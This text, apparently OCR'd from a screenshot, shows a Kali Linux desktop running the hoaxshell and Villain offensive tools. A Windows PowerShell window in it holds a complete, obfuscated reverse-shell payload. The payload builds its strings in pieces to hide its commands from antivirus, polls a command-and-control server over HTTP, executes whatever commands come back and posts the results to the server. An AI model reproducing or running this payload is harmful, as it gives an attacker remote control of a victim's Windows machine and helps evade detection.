 Kali-Linux VM 1.2020 ORIGINAL G - VMware Workstation 15 Player (Non-commercial use only)
Player
Villain.py - /root/Project...
root@t3l3machus: /opt/...
22:06:22
root@t3l3machus: /opt/hoaxshell
File Actions Edit View Help
root@t3l3mac...pt/hoaxshell
PS C:\Users\pxart >
Windows PowerShell
PS C:\Users\pxart> $s='192'+'.16'+'8.111.'+'135:8080'+''+''+'';$i='3518f7ee-2'+'de'+'177
10-2f9296a0';$p='ht'+'tp://';$v=Invoke-WebRequest -UseBasICParsing -URI $p$s/3518f7ee -H
eaders @{"Authorization"=$i};while ($true){$c=(Invoke-WebRequest -UseBasicParsing -Uri $
p$s/2de17710 -Headers @{"Authorization"=$i}).Content;if ($c -ne 'None') {$r=i''e''x $c -
ErrorActiON Stop -ErrorVariablE e;$r=Out-Str'i'ng -InputObject $r;$t=In'voke-W'eb'Req'ue
st -Uri $p$s/2f9296a0 -Method POST -Headers @{"Authorization"=$i} -Body ([System.Text.En
coding]::UTF8.GetBytes($e+$r) -join ' ')} sle''ep 0.8}
Type here to search
32°F Cloudy
ENG
22:06
17/11/2022
3